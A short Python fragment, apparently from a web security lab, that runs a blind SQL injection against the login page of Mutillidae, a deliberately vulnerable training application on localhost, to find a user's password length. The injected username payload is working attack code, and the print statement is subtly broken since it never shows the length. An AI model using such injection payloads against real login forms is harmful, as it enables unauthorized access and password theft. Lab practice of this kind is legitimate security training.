 14
15 for passwd_length in range(1, 30):
16 target = "http://localhost/mutillidae/index.php?page=login.php"
17 payload = {
18 'username': "{}' and length(password)={} #".format(username, passwd_length),
19 'password': '',
20 'login-php-submit-button': 'Login'
21 }
22
23 r = requests.post(target, data=payload, proxies=proxies, allow_redirects=False)
24 if not len(r.text):
25 print("Password length :".format(passwd_length))
26 break
27 else:
28 # print("(-) It doesn't work, try another query")
29 pass
30